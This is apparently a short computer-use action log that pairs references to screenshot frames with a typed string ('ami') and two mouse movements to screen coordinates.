
type("ami")

mouse_move(1042, 20)

mouse_move(271, 242)
